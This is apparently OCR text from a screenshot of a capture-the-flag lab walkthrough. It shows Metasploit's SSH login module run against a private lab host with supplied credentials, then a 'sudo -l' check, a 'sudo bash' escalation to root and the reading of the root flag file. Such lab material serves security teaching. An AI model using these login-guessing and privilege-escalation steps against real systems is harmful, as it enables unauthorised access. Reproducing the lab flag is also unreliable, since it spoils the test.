 Kali2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
root@kali: /home
File Actions Edit View Help
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.56.110
rhosts => 192.168.56.110
msf6 auxiliary(scanner/ssh/ssh_login) > set username isra
username => isra
msf6 auxiliary(scanner/ssh/ssh_login) > set password israabass
password => israabass
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.56.110:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
vm [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
bash: cd: /root: Permission denied
forensic@ubuntu:/home$ cd
forensic@ubuntu:~$ ls
docker-alpine-ftp-server
forensic@ubuntu:~$ sudo -l
Matching Defaults entries for forensic on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User forensic may run the following commands on ubuntu:
(ALL : ALL) ALL
forensic@ubuntu:~$ sudo bash
root@ubuntu:~# cd /root
root@ubuntu:/root# cat root.txt
FORENSICS
Root Flag: {9440aee508b6215995219c58c8ba4b45}
!! Congrats you have finished this task !!
Contact us here:
Hacking Articles : https://twitter.com/hackinarticles
Jeenali Kothari : https://www.linkedin.com/in/jeenali-kothari/
+-+-+-+-+-+ +-+-+-+-+-+-+-+
|E|n|j|o|y| |H|A|C|K|I|N|G|
+-+-+-+-+-+ +-+-+-+-+-+-+-+
root@ubuntu:/root# _
Auto capture keyboard ...
Mouse integration ...
Right Ctrl
4
86°F
Haze
Search
5
9:20 PM
7/1/2025